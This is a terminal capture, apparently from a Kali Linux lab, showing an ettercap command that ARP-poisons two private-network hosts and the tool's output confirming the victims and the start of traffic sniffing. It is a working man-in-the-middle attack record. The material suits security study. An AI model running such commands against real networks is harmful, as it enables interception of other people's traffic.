 ┌──(kali㉿kali)-[~]
└─$ sudo ettercap -T -q -M arp:remote /192.168.31.222// /192.168.31.81//
ettercap 0.8.3.1 copyright 2001-2020 Ettercap Development Team
Listening on:
eth0 -> 08:00:27:AD:25:87
192.168.31.159/255.255.255.0
fe80::3cd5:81f7:3989:f672/64
SSL dissection needs a valid 'redir_command_on' script in the etter.conf file
Privileges dropped to EUID 65534 EGID 65534...
34 plugins
42 protocol dissectors
57 ports monitored
28230 mac vendor fingerprint
1766 tcp OS fingerprint
2182 known services
Lua: no scripts were specified, not starting up!
Scanning for merged targets (2 hosts)...
* |==================================================>| 100.00 %
2 hosts added to the hosts list...
ARP poisoning victims:
GROUP 1 : 192.168.31.222 08:00:27:03:CB:44
GROUP 2 : 192.168.31.81 08:00:27:2D:AE:58
Starting Unified sniffing...
Text only Interface activated...
Hit 'h' for inline help